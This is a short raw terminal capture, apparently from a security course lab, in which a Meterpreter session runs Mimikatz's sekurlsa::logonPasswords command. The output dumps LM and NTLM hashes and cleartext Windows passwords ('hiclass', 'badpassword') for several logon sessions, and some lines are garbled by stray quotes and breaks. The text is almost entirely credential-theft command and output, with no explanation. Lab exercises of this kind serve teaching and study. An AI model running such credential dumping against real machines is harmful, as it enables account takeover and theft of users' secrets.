 meterpreter > mimikatz_command -f sekurlsa::logonPasswords
"0;681073","NTLM","userb","ENPM685-4FC9566","lm{ 06cb578d1958b31faad3b435b51404ee }, nt
lm{ 4416fa23b312c7e6b89680a5245d6977 }"
hiclass"
"
hiclass"
"0;226115","NTLM","ENPM685","ENPM685-4FC9566","lm{ 4cf3b1913c3ff376d408e6b105741864 },
ntlm{ e6ee750a1feb2c7ee50d46819a6e4d25 }"
badpassword"
"
badpassword"
"0;997","Negotiate","LOCAL SERVICE","NT AUTHORITY","n.s. (Credentials KO)"
"
"
"
"0;996","Negotiate","NETWORK SERVICE","NT AUTHORITY","lm{ aad3b435b51404eeaad3b435b5140
4ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }"
"
"
"
"0;49583","NTLM","","","n.s. (Credentials KO)"
"
"
"
"0;999","NTLM","ENPM685-4FC9566$","WORKGROUP","n.s. (Credentials KO)"
"